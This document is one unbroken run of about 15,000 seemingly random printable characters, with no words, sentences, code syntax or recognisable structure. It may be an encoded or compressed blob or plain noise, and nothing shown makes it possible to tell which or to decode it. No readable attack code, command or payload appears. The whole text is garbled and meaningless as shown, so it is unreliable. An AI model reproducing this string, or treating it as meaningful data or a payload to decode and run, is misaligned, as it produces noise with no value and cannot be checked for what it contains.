5WpD(-0~rny&khsWS2s~o(tU]D4-FFATpr9(r}JyX90)f@1YET7{2eC@)YQYBI(k%/0krIW)RxWy|rESx+rNI+NF|t]~Kydurnd2ft)@@fOYd}9pdxF|5SR:}VV@FkUQ^O@wk6W;^k6T-OVu]B}_7uXuJI)DE)+X]w+DtyByJ6Bh}]unfrUKQwXrOwQ/QkpwJx^C9WpIyVtE)ukrxnDoL]Y4Y7eJN)N&CsKQ%Xe4n{_X7/QQots{%e7s/R/rrrB(Syrx/Y;u9DIN&+wuuh0LByE9k-RIDpOFXuwwr/Q|SEt%;yDIRuu]utww/2poE(EBW44~RrQ~Juw]E7SupSBti/|D~p/nS%|u9r&0B(-ph~TiTxzNeut+++A(SLS^2&DiT66)wrprW7SEu|Wr/DrLrprfr;pu:prrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:y@;U&k@tE+2sIT9kCRsD|I0WS}_t&E^W6BD5{fYX6DOLOA(:(i);^4ULo(%5(TA;p^9Qtf;6r:7u2D|UWSTJf6q|p;-EFOS:fi5A:6o9ERkx{+f~p^TApD1-U%wVL@)NOD~1SY_LpyA]7hi1Ji)Y_s)Fo{%:}iKTN0z]yr{YE%5YD-(NUuD-Q4+6RD)nxRR+()epV~5%Ny/{q^siRRdURw1X(i1:0Kf;OBo7(:FSRD~dFwKN0Qo{-nf6Tu)-%Y7FXVn+JD7oNeqfp){yF)6/n}iz^kQ&IO0_7|Fs^{fp]-YF-ECCJ5{0ETo)/9Bo{)]U6_o]_5o}n5]dyFY;CsWTTX24C^JytX-JAotJ/o}I2oWrE]^h&ue%BESELEip-x}q/ViBh7DNJf}+QkN^22IKeR7feherAA+QVF-}2qpKs(k7)f6pFqq}dn+s}is/:%)~E6XCJy+h/rzo|CO]ru62SSroJVE:xr69o4o-D@Y7S7(|BBd](z990wR//|EWiYkKhFn%9wk]kWU&:4Y&qt4F_6NFKuBV^qAr45LhhI_e{i;ifY;U+-WNzIL&A^2WUQUJ(rFV~CKk]tXq&A_Y{0oon154CwSdtdSV66W&TyfQKS;2r&}u4FifIeW~FfK+(JR)s4sF(CiA^CJ-Y//~Cp95Vd__FJJV6+V)(5|SV9%pyT:+~n0sU]Bk;k_XJhy0~JNAs9utwA2Tp/Xef){WiQYkRJd::+^;hJiBUp;9B6Y_nKz-)EO+ktL6_IuCNK]q]S&22JSEVyO_UwJ7%00KS%VT+V@tVpL&AYx6:AV}Sz+]w::W+W@D:DFK@]h:o/%~p)52:f_4RRDIh%kK1NxoV5}rF-difio+xwkhF1Fu4wCs_FxNIks%@NJr-}TksyWOx7Bu;)f/kJ_O/i6@^q9KNC7VuIr]TwetBANXK)JQ-SI6Yke5f0OW-OOtJ{J:yT2TB&W]u;@Y+LYqs05UO/Sy:}@p2QUfi0uKf-d7ND7/2WF+7OX|(C}+&)7ChIxJD++{;zpdOdKV^VunoFwq]|onQ1TsD@DnhuxJz0r5SRpBIN1qFFxO|:q6:-|9NsJ7/&uw;;2Vd6/CF_]fsnEx1n/ho-(+T7FxkrF94)4XX5;5q@pNhdV9t|4nU+F]_nSwQo0YsnC57/1hh+ouInT1%%zpJk-_~Bxk}k9fRFf~UsdNu7tiWRuN|_)/&]o7en7Q{rwdUeFS&_]UB9x%Q1I+0DQnSVz(D]z9SA)W|TeY%~1ozVJr_~TWUXx1wL9/{dI2{EAVW_CBI@F4eUI6~0oDWpO/&LIqYrh~N^)|@DpYTn9s)KBn/V_x:/7xDNO|6sC//xCfE{]sD6ECETYoVQWQkey}d&/O+54Ts2R}}d4xV:S/Q/6k4Th9X9/SDh0xi+DUOCVFA^e^y%hC@;7SAu]JRV04^oWyiy-~6Wrf5C}uELd@sXV:WL4W6uUNWTE+x~ESNYL4K4Oz:wKOqY]qB2qE@quV4}BUd(tW6X+~kEtnqx9uwzUedIXSe(Jw_fy+RoExLNnuIuEhpeN4eDA)^IX1B)Jxk4zB_kfzo++0e6t/CSzxzJ5;x{kER)BSW6twT~RfYu]I)Dq-;NeVVDohxSn00Wx6CWJ7rN7ypFN:q;yfJSE~xJ|Diyo%D&q-ITLIX;}DT~DoKJ()ICzAd-]2h7Uu@/R4_ixVtqDJztV0|k_AQ0Txu+zfx(1^1u4E~&p:R0r6AFd)deE}NX@6UYkKS_Js]0wweU]kRTyzi-wOI+A9h:zfIi:B9DpohFytqI^fzeJ]qEk_e6dE%o72xoAE_~s]50@9o-Dn{7zu||UXYIEonFhTiJziUS-T^|:(Cqtd:70WEn0wxif;_C_%&/shIzB5RTD(+RzRBNA;9SNWsz99k+)|UThS2Inn^f7+AQVSerIfxwO(Nw&xs-Wo^YV6iA;:O2(_nn^~Vf)yXTdnDE/i:UyV&i9e@xdD+Yhu+Juz|-W2OSD2U@@(9{J~s6uk6Ou0We+|2OV+hiu~~oVL2E7+EU/QQECorY;BkU1Fw_DKS&EI0o^i9x4t0tBhur_qfdy&kE9&{DRs:;xkVL;IB6N-u9/_)kd-;S54d/;Ixs7&_u2{xw1/kD@EnWuE7tpxeres};|qoO6)9Eiw5-ISrEp4d)wB+&NL~Q1{p-R7CuO+|sSsE_(/QR4q:q_u@2;yJNeL&/OR&eWz-Ws2+O0(tt}TIf{|C9B;CRo(t(O922e7Ewh;fYRQkSk6BE5{]kIYt)(7A@Y&sr2((o6}Cx_rY7KRfwk:((pXTOe;h]iEWA5r12L+pu6NEU^dt@(RyT4/|/S;y/tXT:u+Toqtz4)R%tYAnU(R&kULU7;ESA-upwxr@L/2/9//+t1SxFky7@RqfqA06(hY6C6k9}iueE-p+)Ad4Ih/e0Wh%xXzI~D/|;X5xQwu9Jw0LN/1~D14^Itk^D(R6_(Bo96XYLJ5R;1I}wTisuo^4uwY^o4_1%qR{x_X6y+_I+NYKW;OWQEEy1dhYIn^]r%9DIx+Q_BD9;R1k2LpoiS0:]ONK:KuVyorK|~x_t6~:/2@}FOBBdD-q}Q_}N:_FwUt5E6:nWW-_TWz7_@h7(/9zAxd@JzQy1~N2^FeoeXkTDB(;d/QAWwx@NJJ~5UwpKq6^@0Kop9O9nr)~%:RCf(pnOJX5(JQ1D7/iQ|%K%@Fu90|w{5oTeiK&nA+YYFyO/%70F+fQn^()huTn/iF%s/4^dDy&4I5e%(t/-fSpt4k4UxV5;OD(}29X^5i0T|66wDsq~L}LT6w79Ki9/VnefnO(+{%s}L/1}sK7QTr_w1p~d}KI;eX&owJe_owKhN4CW_~WI4(KS6(;&-E(YF0kV)zxdIUTzRYXh~L^Nh7CB7WXJ/4D/Y-5:UhNnJ)|_fN0]^nw)qnEFAL%;p1x@_zr)_ihu10h4:Vo_792]xqw;VU(79:C+is}f0~dnkt{KKAFr^O44/CUt_/04rk;Swp|0AT}_14D|Qy_Qu9oo(SQzotqt^hfIQf^uW]%If:F%Jh~%YQAnQ/ILEK|RsXUQ:NT5/%yT/ALpf_(R2Ux%ew&&R7k_i_4n6~sz-d%EtJ|&N(@0/6D2@KI}o;(D@WSddf](CzR)]/&Ann^EeL@EN|VU_-&-/0ApU997hi-]sJ@&yh9EtEIYSh^Ee2s&u:27Rwk7sF9U~2VIpWhpzW^EQ9^fiRsYn9&)QUkfpnu-RAopsCu+@)](E-VfuXoWyn}U;J@7K+2fo;@fw&CzxYBpX%&-iIs(q1k7|)R)/4@yr@WEwIWU}u4(nrAeCpOE{_Dx55pw@~WhOkDxL_DrudDrt2Ih2%Ix@{-hswous~-hsU-h%TDrrQhuKLIxk&oh@fOus)Dw}frE94Ohs/Owo]puOyWEd5/LrJ^SW6zdrd:0u;t-TIWyr^W%Wf^yr^Nr9fx6uwI~&(|fDoin6%Wqp{WEW^+@WqtikBOx9LE:uu}yr^LTWSWBr(L~p1D-W_i@W2epAx2]Sn0qO&nnId@dr)z_WTf:W4+%W4;^rQ_OkOTrIrqfp]}(rEfS-RRoWRe0DEn~SpV{r/tLW^iiW)/WW)2_W1LiWdKErpN{I7FVW)/WWh&-r(:{rfC@WoWOrz:OrWtOI::LW/LiWSzWuz:prx5_+x|prx%}xxN(WX5:rLWo9S)%k(fY9//E]@EJ2|:W+956ru-F^k_+oxx~Rw(h@4WQpK|yW/%yrSp]pQ}I+w5KWFq@W^5/DB~FEN7{rxitq^|Ur(r)CxB)^rO%7ru%VxtTY6|e}^kS0rw_)Iy/@x;S:pI74p~p)rr1txAV}SI{26;uskk:Dx+-kSI%;6ereSexpxIds^I:JxWxVEkx:rrCirIfuSuuKSIxEx|X}6&r2ktAq^&KSu/xL]SQLfS}7V&/^xAUWpr}{f]%}N}{4-0J{Vrnwr+xUkWS4u6xek|%IuCrure~|^dI}S9~E^d_Cr~N~S;r+re|r^&EFk;^x^;~VruTQx;e~EW&y^ArKkeU(SILkSIUpxe/QxB6D^(1t6W:Orpx5re)0^ex7k+xWx;wkEk~sW%IUpIpB-)xo-;i(^yU_rIUe{W2_~U2^dI6nfkw}zTEe~-6REh67SDwC)+CCI~2xwuE%sWAE(0C_qW24@hxs0-xrWdx9DU2whu2&Vhru9IxeF-2~9ISL7+EkWA6_I@6pOVx0DJ2LUnC^)p-I1+2LYn65E+2Y]n]Rkz]%4oNwirxNKrxwCpO_N|u;5ohKiIus2rrCUzxp-~uw4dO41KO0wdOs9r^]7nw0]pOTTIJw^KEEYdu{}pOs^IES}KO46:ORNhuh9D2xYdErpiO|VzJw(dur~~SYzkSY6^-rSVxK^nE]%:J9^IuiJuC%QIOpt~JC6du4JK29I:E]uKJ}U:E]L:E2krxK~I:WUK:Wh::WidE4//^pAUIr_e::6SDW^WLzWEEIeCBKw%Ir5NSz~+d:AqkrIL0zqADrzqY::^^::OV:J+@pR6khkSOzJz^pAAi~x6K:Sod:rN(d_LTpz|xJ0eL-5BkIi;x:^I%:OxWdDwDd^J6:NuEzkNIzk66zU1@J^R@:DLIrLTp-1zV+RSTzTo6pX]%U7YiOUBT:56V:fI%:-6S-h9K:^5z:_O::IzEIYNd:RU(z6opzF+;:/{K:d+_zW0{zWwpI;-iCA]W+&/Wze5kzFA{tx%zhxhi:V^%5rVY1E-x1]+%:T}YhuRSrBAd1E)io-7%K6e%::{T::KThuuStk)BzIeO-4BVd;o^pY0/0xfX56LW|_TrnEe{4(I@BSIJd6~DESzk+_Fy1k-_hxYUY6DWp_2WA:_/FxXEe_5/Jr]Ak:4xukS&uLE(YrezU_R-p_RB|OIU-6}]N_5/9::Wp_R)x_@ih:D6ErIuOLw9WrwAAyEx@Lu^_Oe^oxR^TxRU965W|_@(;_LX4SIIBrt^RxT70_@&D_@2^:CND_@~%__;e:X^2_R^/xok:_nN-_2uwk(o/Oe}K:RF9:(^_6qh(Lx44OIUyOI+^~Rr4kOJExOhF:n~F_nCK_167:1XoLtIK:2nV:0]o_0+/:9hAL]Ap_T5z:FpC_o{t:4)|_:_kxn]__n-:_Q4&x;F9x_hX{)XL()5n;1Lp&1wD71y~Upr)AUu;1zOs9I_s%1xBWzF_r5XS(1L2%W_oVK5K:dXA&D_NSKL)6d_:+KX;KdF^K1D+4t_Q5)FpX(:q-1qBR)JK@)_LSd6(XKL+11_pzu^IsUSuf+)hF+k/(JE;QzF)CIDtT)L7tKD5@du@zdXk~-LU}):FutEy5tDIQ5F)~ILiDrJQ]5X}~5_+%zXIkyX4f(:_YWF7/1FOx1Ry71DJ;)uTL)rDU)NAzJF1)nhoi)X7N5L(}DX&kI_}2I_VY{xV^{R^CL_n])hSndRWx)R]&5R|F)_i@tD9d{XW)5Dw7{DE)L:/|-5(7JLr+(_|:{D|4/1tO0/W(B:Vo]((+kzL((1yru9y)oY1p45ye%Er(@wt9Wd5Uq%ySu&Wd0Dt^6tt}{et-X^{f9@KFIwt9YY1{I&yqh1yxeip_K|rFxK5V/VurX6LVkO1(x(ULEwy-F4zJVxn()YOosTL5+2ziJkKJstt}K7yTU2yiVwyhD@DD||t:]wyrw9zh}TLyeK{kU%d]2KJ@@i5Vs7y2)5ysT/yK-XtkrKp%2)ynAyzI]{-7detQROy_QT1T];L@i%{^ssyzo{t+RDt2F@Nr6K1@]6Ld15yX@kFw4Y{yksUS}V~rf{rtKi|&Lion1)y1Xty6wVQE:XfW57~we4yWe|rO(K{&9/oX9q1X9:D4Nf+4N}S_e6}6KR__n69DIIV@RK+DIdTOI9t6~ShT@ee49^+4Nt_TK/BTk45XEpdXw_NryJ]5+;/sB-2TQOf:J;)s|5-4z:~T:WLLxt6^}7sCz7R4rTx^+_Lrru9]zF|BIRoxs]-rw]&ry]-r2FBSIRk4yp0Xt{qT:epT%ItT:{45k4:4r-eTDD5_;z~XE}:TR6A6TtysiVIwrrf4Uznstp}4uJSXzI@0Irss;n]T-x7-B|~s9q+4-}~_XFC@n5q5A2p4V^@xX{;Le((Tn&Ts(K;5]it:n;4@Ju{Dx6/OeFyx/-2sr5WOIF+x1wSDzq24+994kDz_O_eQp0tyJEr4D~9-N49@F}%(TCpq5skINRIt(X]sf5t-FLJrF6&2putzQxB&fDR05s|6(@I/)X|ut5tO(:5O{4dK(Xii1TRD)0tO{0/iWreu-Tzi{xI7_:yBd:7:(TRCYo|2{wD6rAFDJE+W{:tCrXQ6Q_@)fsUFpxeOfXx7;4oW1:rCQ_|WysE&{4OEL}C%U4Rd5szCK:}2r}&(K_ee:}q-fR/Xzwx4rneLz@^_N:n0Kn&Ydu44_w@)rrufIsXQp}RsIE9{fnCNDwky%r&h6@+}{o6YY_07toTu)R]WY5hJ1n(u:FCnYR{EUuzI:4dJyFLk+x01dw+E1:CUz4(71:0s/6F2o4NAXx:TKOrxLdy]|/dQI)tR:;1q;SzozB&k(1t0U_{4N9zhp%QT]:1@Y%:TWefRL@KJV|:~S%yyIiK6i:{R+|FUV7Nxqk:ANCNQS|Y2E5)UEe_AE7FQ&)p-7{EI&B]F4zRxu4Iku7~uC&hr4yxIzKn//OrXN-t]))Ih2iK5%;KJek_hfX(t}))KDt5zp9:k{T_YoX:{xw:TkE;pskDYy4_Nh6Q+RD;LLyWd(YF{4w)_NpWpx{Y|y:%s4V_SQeto}:%2/Iz(AJs7_Bz@rK5IutL|)iO)o9)tkd1~k@KJ7dKNEXLW-K%n(/d|h2_S]B)W-eFe;TK:0@5+StYI}/KXz5-5SAoX7oS1S/i5T26Xq+7/4+0/2/Jw&u%9&ns0I]AryILz%]Jr;T{w]YS_A~&:5z4T:B9_}1(0xIKT{4i50ne4wz}4}KdKoXfoyuJ4}FDKLs0XVUB4OswKoo{1(UVCT@d52fR:nLE_&S7oe/JXDqts:A7wSW:/FJS5Dhy1DwSQS0^:@ii5T4F5eIdw^FsX6(%0E2B:Ou)/R7_oe{nwJ62:{+%_Cy_1VIfwnQ%0E044S/-5UfC%:Iq1@(y/:N_/)&7X(]1XI&F_}e/5kN4SItO:JuqLuf%XLx9EyR&ryurE9urt}1AXyTQxsrSEtYoKC@J5S4)5}R}2o}OXSu/{h/-E7%xpQowJXQ59XX0oI2eq;}X11JwNFQT7Y0@~Oxt@%/C4%qsIU{Nin}-Ae@drtExDEw6~-SEV4USo0/Veo404w7%7%:&N9yAdfhRrhuL2wOpO_pB16deI&RW^|U2SiEF9-{J{/^EoKA:]UhU~N2rfRDY|+SRIt&xuUu9E+LVf+^&2T;y2xy0L4OrfJq|TOE@-Vp2qpuS]oyEQ~O0YX76|tphU-S^+nNLiuxEYyxXQDRz@rD@V]_eQ{NNTt}_Q7D9{FNt~IJ9wwU-9B%XF2xxJWhEiXWh|zBxRwpiw4o95UBR;~STYA~6BtVYq+WSid(h@-J@2+CpW|9O&o}ke/}k)yYJOBVyB:4w6B)0fYTRuuO0U^-wtEQ76C0+IWJB%2&X@0IOpUNAU0QTQVtri|4kh/K|C4D-BS|dJEY]tCYe6V-KO{Co_^7(6kDLW0}uLOB)i;Vp{h}sh:|5U^J_+W_Js{YI::qtdd4p^RL5wDIpFJT|rtVSr:CIB;NfiIDD}+RwxtW9:KIz;sKOztpsQp};6--6:OOd%%rFNR~R0NyoThU7KR-+S6Aqq]]{AKKSO@+4J4EzVuEpOFNe-I}EIL|Bi5y5;p(+N;+:UzO_o}SKrK6yzYkr:x]X;E;LCxW;zr1|9z/WSC6xD;CNWIV^R+LiE4]kpSi--0K(hNB^Tn/QxItuh}F]]W9s0BBqLp^pifVuhiJKAy/n^SJ|6phWTJqJxzC-B{VE5tW72{rI@q+-;x4O^4k_5J+nxd64yW&2_]NrL21UiJeBNo0:i5h]tSi:&N5^+XFC2)ETL}t~Niz5:u_O~;zVK|KXdK}]KwKI;WoW:uW~CJzOOu9FF}A4wx6OrOTkVVVYBOV@uFwC_Ywwq+___^he&tzo/zEFd:(pAzVDifBr@Jt{S(Yx2d/XSy-YSyDiB}UdE{:+^f|uJ@;qRO;dqpRLRr55Nx2(pyOf7Y~I_u|6Vi6x]s;2&+9s{7;o6WSfI|F)@/YEOFNB}WyVI|tqEA:i~wN+Ed]}W0;7/XoKBEfJ6qOohp4oSk/|2@i4q]~:Cptkxq@]IJJs0AJdV:BR6TtRNzxiVo{0dFV+1W~~(9wpr&9E-UVKJuULI~qR7WY-FW|uY}1u1)xAFKypI0_/EV;koJ6BwUVyDUu]2V:yU_t{DT6f}:nkdW:eh6q7u_f;_;A|OV)z~x|oCe5A9%+RwSxt&o1WQC|qDC&f|U];Y+zXJ9]1uEU^9TQW|;D@:EAr}D:4QQ;JdUQh:{/]ViIUK;@@n|xQd7SA96Kf%@S(W))AheV5}4FQ%k&siI|N7K7okqh^/CzFff0+zCoT&I+Y^rTk]d-hCW:dA20D]d|1+rtIw%w@q-YJF0^z9/xV-DrR(7QN/Ynu(d6f&efV^Tkr-ASOVw(BR%uxL+uC@2WfrIoI@%rnoxVk-RVNs;Yr5{uDzz(5eO/VFT|pxI0ynkNu1R+9ACW0zzYEd%+o+Id:dCCLeYLtKwUI{o~yh(DB~@L:X{T@k5rQyzY/zkNRRN7{0o}p6qQ:ByrXuOr/|9uRruS(kfzsun-Bp]&_rweTriWqDpWhE&}0r7Ii~+-LS&i_1Ouw1dzIYQ@^iXeN2+|p-hu@tuIh4}fTDF7Xu0~sFwL(noE5o]p-DR5upVek(WV{CJ|h-5U((B(5L5TA+:VYrw|e6I+0sL(x0:kQ~TpzpI;Od+yI5Bu(0^O6^k/nTwWFrw}YBLi)x6WrVAF@L&(ttSen~nETA-;+LV4KdISoAkh%F|n0^BJ)Q-X:}p/JW2k}k4^yB{~V::uuqrzQ-:L&~rt_f6x;wTShY1/zy-Eu^w~S1~TrITSWEy(Yr/p^I5L(|u^%TBkhd-_+pE6qzq;(hu@5doRV---Jy4C~NCIkNi|yWSuK{T:~_f%I%AV5ESz_&+|XQq0Ot]OUNT0:IO^):(Ix&9^Ifwni%s6rAN-]V5VY&:A5krhVW}UuW00}S@zVW~6WCBEt)E9EqRT6LoKqx;i:4:}qWw~46k00ooJVy4|x5B{Y^|CqXyo]s&Uo_)2:~Td-y2Ei52Cns^EeQF)}_hB)Y@y1EEWd_w+VE4%uu]pxzxOV{+&k2qBC6D&NI9]{BO~_AAkr(K56fRLy&o2WwA:Q1VEt_zz1ATKwwp/Cd9;2TwBWX|S+z%NzFeOo0L)%_D7N1VJk{odxq}TN~iDJE26NV:tVyUA1nqW-KFtynR^CqNVsW}:}%}:R4f%}o6(rWt0s|Wf}RiEVs^-T;(6;NF}-F|A{1}J_JN5SqF_)V{q^:X~er:]OwAt/oY1d_oN|wiqkLWwz/e_YDF}2:sRq~UiJ-/wN1dA^K:eJrYnBnU@^J+/-Od%y)o5J^{p]Ld-6o;RkB_h(Iu_}46r0)%p1VF7f76NCO-hXTWW77/p2r(+14YSFnAqzUS1oiF7kA)@XWN2ww_|o9z-r+e;+;y6YR&6(xs2Bn-hDfNUhR7EO7Rf:]7w]U4tx;{DLXu{)kyKVEEWL6It9f}XAp^F+V1S+5nNSI&U)s^Nf@uwX0@+r6(OeN&SQ_]hBxVTqpVQWiqT}U;J+6@TdR0(:;kuBnrwU(4U7kE^1pQ2X~sDXKDyh9S5NeB9tJp|1r}Vs9Nih&&QFIi7XzAU74YtzYkEsDSq@p)VC69O:L+VF6t9{dITW-D(5AE)_IC6fII+X;90qsDK:wU_Lq(7n&(K|d4tffFnX6;{:uR;tiq6n0dYY/^wYL%{}d(5;VwkOtiwto6/RR~JpqTDs_rf{1qYt2L|]B0-hQ;-p6q1A}OCkenw-q^6u2zV5N/f;((SA)|e%C(A|N2;phR7tYAB&1qfV{nR-d-D1%1;%E_Tw4]-S_ot7NFxDJ|-C{DzdVApInXqzs(}pi/-hY(S9N/R}Rr2;uX]D1f(sNCofutq%Fo_sn}y%Y(@&%0iDDoDNrzO+-h7^6WFf2;qTu4%}sJYx~9/1koDoi)U/_%L6-OLAK5f0kBp|Y0})V_)2()%_]L+pWqL;wo^D7%:|5fNRETIAnNk1ot:V)hesWD)SR)e)n1F6&S(112Ur-Yo|^25C;U@-C6Bu5ThIQ{1I27(sBs25o:p{CTWXQT|U+1s_i4R4^n&/tn:q/f%W~VXpony-YUB/O7E%dq_2yYKJ02s_OwNyI)Dpu9K;/(90/-N/k/YXSQnKwT^f625dsYYXV12/N]C|w_-&1O_;+A//5ef(/]shy/%pYkpOCrzIOC-rpCYw_Q_uknInTNdOC&pSrt0w_uKDt9_{xXOp|9Y1QNy5DN4ri5r4ihL4OIXExhoo~{zDnNxrewDTON&rpL%WfwTo|+^1|r%KzForItwykw^5oi7tD_rEk^6pyf4yx(YT5}L{w9S09yOT{EE+|-KotJ(4DUNtq/DxX6W:osrEEq2y+yotCKTh~}0+qNK-n/xwK6%xWJCy99Dot/tsD+ryk%Bt;{n)XrtXp%:2_%;&6k]wLx9AT%R1ew4Yew2d;EEXD/^ewwt&T%O)y|9UT%wNiK4fLN/55x%YWUtL|uS_rEENDTrd^nN-I{wziEA}yD@L6uiyTnWDur|txRrIDyFCXr7{x@uqi(u5O1+xyiXANExsRuwARx1%;T9rhuwUi44_wxtLpuT/69w}T{@dWE9||uXKNx;/I%I@x:4DXx;%Ty)tiKy]67h_rwI1rKwVIWWC6x|~:+E:iEWrDwoN6SIRiK7{pEV66^UBz;2oJkz_TxW{xDW%C97DRWpe|9tLDniF6Q|OS]sDLnfUxWoz_B7%uEhFC9Nnw9(uJk/KEtRx/TxnoopJ:)~nrSDYXCuE+E:N|4Rp9xp_/)e;RC6rC66YQCRqQSR4wo9]_ORx%E6VIxDB4pXy/)D^/E]0npI&t|D]kBIqhtSTwWhrXLT)]5xN~z;1wDr}^L~Vn15BCKh}}{h:](~KE4~]XWhw^-p00zp0eyuydrxU1yurwRh0RpR6wShw0)N|rDiKd(TdQS~5CyhwwpuwxILTrDT1h(RUz-p04pi&w{h@Y-r{ESIVU(D|xDu&d{TTL{p5+h4x@0IW)WuEyrp4^oFU~~r]AD+C1p~ys(ewS+CyxBT|FEi0wnCO&{eB}uD{yE:1uS4|xDT+0+|xSLR^/Sie1piX%kxWNX1E_:roN2yy_h{{ewXw4xCre6eER;st}+Kr2^/EON1yLQpT4k1y_wQrfwsEd0tED{7r-uoB:11yVU/EWN)E1s7E%U7tR}XEex9ufyYr_nEEx&0Wz:5E:5+wWS{KC]z~ttY-U2rr;J_BFwfEf/Lr&tFr&uny^0Qr7uwE:}wEWIur;hTO9]C]w}NEOIe(R@wWynpx46+En;WERqnESi5~pw1B:45ySCoyLXeER@Ny~yxyLppNwOnyFX2NEQ9E/k0rAA:En+o0i^nEX;xo4ei}Wd~(hkdopTCWC-sr64)E/quWLk~ftL)ESF|(I&eBRN%Ef)-x^QpO^)UEk%/y1/W}w|XqR]L(:92_rwRq~I94}e5JTw1%4~sE||rs0%{%D+V4uIQtR~O44y)}RyIq}B~C&I9Jsy]rArL6_zwQxxw4rxt7p9t&61E/we/siSDXx@UUC|&E5Et@h;o^TADtRi94s~B{@Et4h~_}RIyN64IYs~nCDxEwAE&&AeopiwS:hto2DkDpTx_S|BIx0;rDBwyewtyNwAVks;I1&~DziE9+uAXKiEN6ABWVBACVC|sE|B{IDy9SAA}%Do@kI02zEW{OrWx9}Akp@I9zhttrBw97SLfQ^_-0&B;o2~-70|hLp9N4pzi5Ciu-}BIA}BFxR&oq~~~CVz;;C9|-W+p}sI//U{|oTA}OL}RxQrVeXE4R6D6oCiAtQuDE4QuTeD}E{Q2prfwNp:rOu:0}(NrsF}EqLrpTQo}Ah}AA6]}~eFV)oEpsDtp_|B@i/OR}7]BAWypn4}VVwq0ry}Byz{VddN}V~}+SW]r05WJixrA2hF4JR}B;t(@fT0|N:6u;~{h^n}6Yp{AUOq|NA{uJ0}iT6FB6^}tnY-}1qQiT0}}qN}@nzB_noo}5%f0)%qV)o]qeVnA2pq4LqCwWkL2WtF@A:F2WpATE)SxUT]}T{r4qeS&wxO44o6_nrQqs;J}E5Ax]S0phN-VffKV(dUJzyorJ4}V|JOq&qqVq6NAA-rr}dOVX/YwINV%N_(5fV6OOeNsf^W/fXfeBCdUA5hN(QuJINxAf9SwIyK:+pTf-^WFfEXOWi(/fo(Irth/An1QwzqBSdDyrIS-]nVYW)9KCCo^]/KTFsDJfX&5]+FKp12D-6VON:^u-eEs~SruF/Y|~4F|I_-6]&^)f:(RA1}AYxF:N@(U-BCyy&FkF11Nfdp;f;C@]7D/IzwI:Sp(;rXx]0r/W(/-pL;;]^k(;]ysf~NAA2&fUYVq~(6;-T&FEoKx]Q^)UV)}Vu-fIkCwN{XWkWN9]n-1f@7-Q)Y~IzhQ-(CdN{C4qS&L+NyOryO~F1tdr6QtAnp1|T&xyLX-r&Df-ETwpe/+y6u|euf94oxoD:yz~)YsIBw;ShNo4x6~CxzhpC6X0Vx(K@XzNBB)-5i|eSBt/)fsVV]riKAYf&pVt}fD]xt9&&IWsxu|wuIifKnz&)p26sYx{Up7%xw|WuSo-s-whdtdRA6ynn6kXRiL&uCW1UCU20kKSAYV1UqnE~Ynz&6;h)fr9Dt-7-tV7iw|dshu9:SreBOCD:E9UU6N@-]++wSoKA6A^r]%)C^d@ntw)1^U{6s9;uqUJBs@CA6+eC;;zrE;5CqRkiW|h1YdYnuh_rwT~Dk+NupNy1UdAn]f-1^t0rxIwoxV4C7p@+C;{)2odVw1s|+oT66hSxr%F&6xpdw/TX;sndIxeofD%BRW6%VKwtVV2^q-CiVn:++Ru2No2BkpT}^}2V%@:zx-nk_oCz@-]kkt+BY&2p_B4r-hXVRST^%nD5%rqFDrUV^ro6LdU6Idw~@rV^@onUYnKY%UAJVdiF;dku^6N+A;oUWs-dI-|/OAtsrNh%oS(NuULxooIYT]RK%n2%^n:@pr@s%U/^r-^qV&s%WK@Skn}R@pU]W~zx%U6ioo_0dh2AkzWdW@tQ^h&B%xCK-BB4_U-x;d@sYU%wWhk2VU^SkKxskUxWVKtBWUoS@hp5;KQs|-o(_WXOzr56Y1Ew@_E9k+S}U2qhrDQB_o{u_BW9y)BJpdD}kpX/(4^}qnrq)}^tNJ_F14_4L/(fyYkDFqLR5&_O:UO&F~iCW^F9tX^U1eSC]2_dF4I]t}^4h}V-&;Wtyu_hh0N-Tw~:-:yKYSk6(N_eqNS|;Jp|;&^11n^T@t^yKrkUELtkF)pqthICV~AS]hW6R~6x4~pL7xUtxO+(hBY_;}ktrf^XWS2wrs:IT5I|rh_yy2@DKrkY]C_uEF9uJ]FtF0O%;&^(p6k4rX_@Yrks6U29y~_1K/W(oWkDUX%76upzO]^DTW@1yn_K7y6%9}6%W1_CCA_Tz~qY]QW_(%-(Kok6kx;(SX@0&pkOF}_WA]@QV-;5y&XELh%OtnOq}qXEU}@4/Wer9:+n^4|dk9NwD_wdkdKoEpWU:9:dwti/_6]}R+]hRe_74oQUR+tx]4xnX9qQ2_/d9;Cpzxnf4)E1zFIpx;w(kp;)XA/IR6xCU]0nULWdWLF-WxW61ue{9uqJ^+~yiYO9D~NRT;:fDzFf^;S(x;^(];z{EVn7}TIdx]eITfD-x;;Q494%_];74&NQX7y94]7Q}VrfO9F%4hO6wzDf0ddU}dVn};XuR4{e4W;fRe9KYoDp%}E)T;)QF64K6Sk;Yo9F}Dtn6]%C4opUO;+/RT&1sf~14Jrdxt(fLwV7@eX(9eofsY9fI&k(]~@/RI%7he9fs1{U44dU4d)Q2hD(x/}_Du-de1]h9feq-QeU;1E5-BIR2z|/R1O/s)qE6)0YXukeX^R&%us)RkD-W(uf%o)744D+XxIp-QIfdn22R:]}yQCnsf&TsfA:Xhkisf|O2Yq2&(]X2{A@25o-op^i2firWfq1efCosY:t2QCI+nKW7YO7/Y)oVf2fkQ:IsYq5X{K2/)WU7YhoX+OhOdW)-o4y{{6SXY^u9Tx-XxCNL69IXY:+2fs79Y^5&nJes%:&/Y&F&(1Fsf4/9Q{&kQ1t9QR&2pT%WYq6&%LV;{9/9Q}kTu(SX%K;/QdDsdC|q(A{/YLfefW02(}%7(Kt2p|K97&42p(d&7dWsYKS9p:X%u/QNs@Jyu/xkd]@%drS_x9V(X4Fi]RtS~/V&)7xYuDtdns9(~7dLJ/sOC/s-ws5+//r_hp6O}/n51soXXp7+4sJ{Xo7F29+S}s1+n/kDfsJI67)@U//D&DK_)/Qhkz&LV+^ouoh/J7oh{e7X-roKIWwDrEt9h(kwU^tQBs7DWLU4uTskTO(RR0zkI+urfukT-dVke+wDo]EJnB_BIx5N&EC2TwQ/;_{Jw;24O-LC~sto{@20-~T|y}0TJI2S2SKf~sOKfE]BJT@:WUsK99UAU0zCN2y(}]S2:LKYt^qT]YL@+y_dNQ]%Ie|Xrp;{]Rq{D;C&TEE/7p(|t^4oyktE~71/V76s_W6]WLX%|AK]QLpQ2/7zpLs{Q5e^5}E9-/-JxV+B&~EX%LXuBKR&FuffXsAhz{n:CtOo&oRCiK2-YKpN_J)B{0p(X1OdN|Oo{]%LnpA2Y}noYX&EVu-|:%XoL75xSqJuS1%9y%:QQy;x95kAW4222Ye&s/-&no6S4}xC-XdyekfB7+|